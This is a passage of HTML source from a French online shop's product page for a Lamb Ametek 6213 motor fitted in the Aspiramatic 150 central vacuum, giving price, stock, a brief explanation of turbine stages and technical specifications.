                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="9"></div>
            </div>
                  </li>
              <li class="amenu-item mm10  ">
          <a href="/122-soldes-" class="amenu-link" >                        <span>Soldes</span>
                      </a>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="4"  >
      
                  
            <li class="breadcrumb-item"   >
                            <a  href="https://aspiration-ams.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span >Accueil</span>
              </a>
              <meta  content="1">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/15-accessoires">
                                  <span >Accessoires</span>
              </a>
              <meta  content="2">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/21-moteur-d-aspiration">
                                  <span >Moteur d&#039;aspiration </span>
              </a>
              <meta  content="3">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html">
                                  <span >Moteur 6213-00 ASPIRAMATIC 150</span>
              </a>
              <meta  content="4">
            </li>
          
              
    </ol>
  </div>
</nav>

        
          
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                

                
<div id="center-column" class="center-column col-12">
  <div class="center-wrapper">
    

    
<section  >

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                          
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
          <meta  content="https://aspiration-ams.fr/4556-medium_default/moteur-6213-00-aspiramatic-150.jpg" />

              
          <div class="product-cover sm-bottom">
                          <img
                src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20455%20455%22%3E%3C/svg%3E"
                data-original = "https://aspiration-ams.fr/4556-medium_default/moteur-6213-00-aspiramatic-150.jpg"
                class = "img-fluid js-qv-product-cover js-main-zoom js-lazy"
                alt = "moteur 6213 lamb ametek"
                data-zoom-image = "https://aspiration-ams.fr/4556-large_default/moteur-6213-00-aspiramatic-150.jpg"
                data-id-image = "4556"
                width = "455"
                height = "455"
              >
                        <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">zoom_out_map</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://aspiration-ams.fr/4556-medium_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4556-large_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-id-image="4556"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4556-small_default/moteur-6213-00-aspiramatic-150.jpg"
                          alt = "moteur 6213 lamb ametek"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/4557-medium_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4557-large_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-id-image="4557"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4557-small_default/moteur-6213-00-aspiramatic-150.jpg"
                          alt = "ASPIRAMATIC 150"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/4558-medium_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4558-large_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-id-image="4558"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4558-small_default/moteur-6213-00-aspiramatic-150.jpg"
                          alt = "ASPIRAMATIC 150"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/4559-medium_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4559-large_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-id-image="4559"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4559-small_default/moteur-6213-00-aspiramatic-150.jpg"
                          alt = "ASPIRAMATIC 150"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/4560-medium_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4560-large_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-id-image="4560"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4560-small_default/moteur-6213-00-aspiramatic-150.jpg"
                          alt = "ASPIRAMATIC 150"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/4561-medium_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4561-large_default/moteur-6213-00-aspiramatic-150.jpg"
                      data-id-image="4561"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4561-small_default/moteur-6213-00-aspiramatic-150.jpg"
                          alt = "ASPIRAMATIC 150"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">chevron_left</i>
              <i class="material-icons right">chevron_right</i>
            </div>
          </div>
        
            </div>

  
</div>
              

              
                <div class="product-flags"></div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
              
                
                  <h1 class="page-heading" >Moteur 6213-00 ASPIRAMATIC 150</h1>
                
              

              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  

                  
                    <div id="product-description-short-1626" class="product-description-short typo sm-bottom" >
                      <p style="text-align:center;">Moteur 6213 lamb ametek</p>
<p style="text-align:center;">MONTAGE DANS ASPIRAMATIC 150 </p>
                    </div>
                  

                  
<div class="product-information light-box-bg sm-bottom">
  
  <div class="product-actions">
    
      <form action="https://aspiration-ams.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="64fcb707f5c6cbf270853e8eb2aeee37">
        <input type="hidden" name="id_product" value="1626" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
          
<div class="product-variants">
</div>
        

        
                  

        
          <section class="product-discounts">
</section>


        

        
            <div class="product-prices sm-bottom">
    
      <div
        
        
        
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta  content="2026-02-18"/>
        <meta  content="https://schema.org/InStock"/>
        <meta  content="EUR"/>
        <meta  content="179"/>
        <link  href="https://aspiration-ams.fr/moteur-d-aspiration/1626-moteur-6213-00-aspiramatic-150.html"/>

        <span class="price product-price"><span class="current-price">179,00 €</span> <span class="tax-label-next-price">TTC</span></span>
        
                  

        
        <span class="w-100 show-more-without-taxes">149,17 € <span class="tax-label-next-price">(HT)</span></span>
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              <span class="labels-tax-long tax-label">TTC</span>
            
      
                        <span class="delivery-information">Livraison 48h hors week-end</span>
                  </div>

      </div>
        

                  <div class="js-product-countdown" data-specific-prices-to=""></div>
        
        
          <div class="product-add-to-cart ">
    
    
      <div class="inline-style d-flex align-items-center">
        
          <div class="product-quantity-touchspin">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
              />
            </div>
          </div>
        

        
          <div class="add">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="material-icons shopping-cart">shopping_cart</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        

        <div
  class="wishlist-button"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="1626"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>

      
        <div class="product-minimal-quantity">
                  </div>
      

    
    
              <div class="js-product-availability-source d-none">
          <span id="product-availability">
                          <span class="product-availability product-available alert alert-success">
                <i class="material-icons">check</i>&nbsp;En stock / Fabricant
              </span>
                      </span>
        </div>
          
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing sm-bottom">
      <label>Partager</label>
      <ul class="d-flex flex-wrap justify-content-between">
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faspiration-ams.fr%2Fmoteur-d-aspiration%2F1626-moteur-6213-00-aspiramatic-150.html" title="Partager" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                            Partager
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Moteur+6213-00+ASPIRAMATIC+150%20https%3A%2F%2Faspiration-ams.fr%2Fmoteur-d-aspiration%2F1626-moteur-6213-00-aspiramatic-150.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                            Tweet
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Faspiration-ams.fr%2F4556%2Fmoteur-6213-00-aspiramatic-150.jpg&amp;url=https%3A%2F%2Faspiration-ams.fr%2Fmoteur-d-aspiration%2F1626-moteur-6213-00-aspiramatic-150.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                            Pinterest
            </a>
          </li>
              </ul>
    </div>
  

</div>
                  
                </div>

                              </div>

              
                <div class="reassurance-hook">
                  <div class="block-reassurance blockreassurance-product box-bg">
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('/content/56-garantie-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Garanties sécurité</strong>
                  <br><span>Garantie 2 / 5 ou 10 ans détails fiche article</span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/1-livraison')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique de livraison </strong>
                  <br><span>Livraison 24/48h </span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/44-politique-retour-et-remboursement-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique retours </strong>
                  <br><span>Retour sous 14 jours</span>
              </div>
    </div>
  </div>

                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

  
    <div class="main-product-bottom md-bottom">
              <div class="product-tabs">
  <ul class="nav nav-tabs flex-lg-nowrap">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" href="#collapseDescription">
        <span>Description</span>
      </a>
    </li>
            <li class="nav-item">
      <a class="nav-link " data-toggle="tab" href="#collapseDetails">
        <span>Fiche technique</span>
      </a>
    </li>
              </ul>
  <div class="tab-content light-box-bg">
    <div id="collapseDescription" class="product-description-block tab-pane fade show active">
      <div class="panel-content">
        
  <div class="product-description typo"><h4 class="editeur" style="padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;text-align:center;">Moteur 6213 lamb ametek pour ASPIRAMATIC 150 </h4>
<p style="text-align:center;"></p>
<h4 class="editeur" style="padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;">Les turbines</h4>
<p style="padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;"><strong style="padding:0px;margin:0px;border:0px;font-weight:bold;font-style:inherit;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;">Dans la majorité des aspirateurs centraux du marché, on utilise des moteurs à 1, 2 ou 3 étages de turbines.<br style="padding:0px;margin:0px;" /><br style="padding:0px;margin:0px;" />C’est en grande partie le nombre d’étages d’une turbine qui va déterminer les paramètres débit et dépression d’un moteur.<br style="padding:0px;margin:0px;" /><br style="padding:0px;margin:0px;" />Plus il y a d’étages plus on augmente la force d’aspiration du moteur, c'est-à-dire la dépression. En revanche, on diminue la vitesse d’aspiration, le débit d’air, puisque l’air met plus de temps à traverser un moteur à 3 étages qu’un moteur à 1 étage .<br style="padding:0px;margin:0px;" /><br style="padding:0px;margin:0px;" />La Forme des turbines<br style="padding:0px;margin:0px;" />Les nouvelles générations de moteurs, présentent des turbines coniques, en comparaison aux anciens moteurs à turbines plates.<br style="padding:0px;margin:0px;" /><br style="padding:0px;margin:0px;" />Une turbine conique permet d’obtenir un haut rendement. On va ainsi pouvoir obtenir une dépression importante ainsi qu’un débit d’air élevé du fait de l’ouverture conique de la turbine, optimisant ainsi la vitesse de circulation de l’air.</strong></p>
<p style="padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;"></p>
<p style="padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;"></p>
<h1 style="text-align:center;">S.A.V <strong>06 59 48 32 38</strong> Conseils <strong>Jusqu'à 20h</strong> . <br />Réparation toutes Marques</h1>
<p style="padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;"></p></div>

      </div>
    </div>
    <div id="collapseDetails" class="product-features-block tab-pane fade ">
      <div class="panel-content">
        
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;5&quot;,&quot;reference&quot;:&quot;ASPIRAMATIC 150 Moteur 6213  &quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;21&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;179,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-02-02 18:14:29&quot;,&quot;date_upd&quot;:&quot;2022-11-15 14:55:36&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot; aspiramatic 150 Moteur 6213 lamb ametek aspiration centralis\u00e9e  aspiramatic 150 moteur Ametek  AD005&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Moteur 6213 aspiramatic 150  moteur ametek \ufeff\ufeff , aspiration centralis\u00e9e&quot;,&quot;link_rewrite&quot;:&quot;moteur-6213-00-aspiramatic-150&quot;,&quot;name&quot;:&quot;Moteur 6213-00 ASPIRAMATIC 150&quot;,&quot;description&quot;:&quot;&lt;h4 class=\&quot;editeur\&quot; style=\&quot;padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;text-align:center;\&quot;&gt;Moteur 6213 lamb ametek pour\u00a0ASPIRAMATIC 150\u00a0&lt;\/h4&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;\/p&gt;\n&lt;h4 class=\&quot;editeur\&quot; style=\&quot;padding:0px;margin:.75em 0px .3em;font-size:14px;border:0px;font-weight:inherit;font-style:normal;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;\&quot;&gt;Les turbines&lt;\/h4&gt;\n&lt;p style=\&quot;padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;\&quot;&gt;&lt;strong style=\&quot;padding:0px;margin:0px;border:0px;font-weight:bold;font-style:inherit;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;\&quot;&gt;Dans la majorit\u00e9 des aspirateurs centraux du march\u00e9, on utilise des moteurs \u00e0 1, 2 ou 3 \u00e9tages de turbines.&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;C\u2019est en grande partie le nombre d\u2019\u00e9tages d\u2019une turbine qui va d\u00e9terminer les param\u00e8tres d\u00e9bit et d\u00e9pression d\u2019un moteur.&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;Plus il y a d\u2019\u00e9tages plus on augmente la force d\u2019aspiration du moteur, c&#039;est-\u00e0-dire la d\u00e9pression. En revanche, on diminue la vitesse d\u2019aspiration, le d\u00e9bit d\u2019air, puisque l\u2019air met plus de temps \u00e0 traverser un moteur \u00e0 3 \u00e9tages qu\u2019un moteur \u00e0 1 \u00e9tage .&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;La Forme des turbines&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;Les nouvelles g\u00e9n\u00e9rations de moteurs, pr\u00e9sentent des turbines coniques, en comparaison aux anciens moteurs \u00e0 turbines plates.&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;&lt;br style=\&quot;padding:0px;margin:0px;\&quot; \/&gt;Une turbine conique permet d\u2019obtenir un haut rendement. On va ainsi pouvoir obtenir une d\u00e9pression importante ainsi qu\u2019un d\u00e9bit d\u2019air \u00e9lev\u00e9 du fait de l\u2019ouverture conique de la turbine, optimisant ainsi la vitesse de circulation de l\u2019air.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;\&quot;&gt;&lt;\/p&gt;\n&lt;p style=\&quot;padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;\&quot;&gt;&lt;\/p&gt;\n&lt;h1 style=\&quot;text-align:center;\&quot;&gt;S.A.V\u00a0&lt;strong&gt;06 59 48 32 38&lt;\/strong&gt;\u00a0Conseils\u00a0&lt;strong&gt;Jusqu&#039;\u00e0 20h&lt;\/strong&gt;\u00a0.\u00a0&lt;br \/&gt;R\u00e9paration toutes Marques&lt;\/h1&gt;\n&lt;p style=\&quot;padding:0px;margin:.5em 0px;border:0px;font-weight:normal;font-style:normal;font-size:11.1999998092651px;font-family:tahoma;vertical-align:baseline;color:#000000;font-variant:normal;letter-spacing:normal;line-height:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;background-color:#ffffff;\&quot;&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;Moteur 6213 lamb ametek&lt;\/p&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;MONTAGE DANS\u00a0ASPIRAMATIC 150\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En stock \/ Fabricant&quot;,&quot;available_later&quot;:&quot;Sur commande&quot;,&quot;id&quot;:1626,&quot;id_product&quot;:1626,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;moteur-d-aspiration&quot;,&quot;category_name&quot;:&quot;Moteur d&#039;aspiration &quot;,&quot;link&quot;:&quot;https:\/\/aspiration-ams.fr\/moteur-d-aspiration\/1626-moteur-6213-00-aspiramatic-150.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:149.166667,&quot;price_without_reduction&quot;:179,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:20,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;R\u00e9f\u00e9rence &quot;,&quot;value&quot;:&quot;6213&quot;,&quot;id_feature&quot;:&quot;46&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Intensit\u00e9 Amp&quot;,&quot;value&quot;:&quot;5.2 AMP&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Puissance Edf&quot;,&quot;value&quot;:&quot;1200 Watts&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;D\u00e9pression &quot;,&quot;value&quot;:&quot;2465 mm\u00b2&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Une question ?  &quot;,&quot;value&quot;:&quot;contact@aspiration-web.fr ou 04 42 40 47 93&quot;,&quot;id_feature&quot;:&quot;45&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;D\u00e9bit d&#039;air &quot;,&quot;value&quot;:&quot;205m3\/h&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Diam\u00e8tre&quot;,&quot;value&quot;:&quot;145mm\u00b2&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;17.70 cm&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Fixation &quot;,&quot;value&quot;:&quot;5.2CM&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;GARANTIE&quot;,&quot;value&quot;:&quot;1 ANS&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Voltage&quot;,&quot;value&quot;:&quot;220-240 V&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Refroidissement&quot;,&quot;value&quot;:&quot;Bypass &quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Composition&quot;,&quot;value&quot;:&quot;Acier \/ Aluminium&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Marques &quot;,&quot;value&quot;:&quot;AMETEK - ASPIRAMATIC&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;45&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 